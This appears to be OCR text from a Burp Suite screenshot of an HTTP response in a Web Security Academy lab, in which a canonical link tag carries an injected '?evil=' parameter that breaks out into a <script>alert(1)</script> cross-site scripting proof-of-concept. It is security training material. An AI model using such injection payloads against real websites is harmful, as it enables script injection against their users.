 Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: miss
7 Content-Length: 8364
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a36008c042e6c6d819bd48900b400d2.web-security-academy.net/?ev
il='/>
<script>
alert(1)
</script>
'/>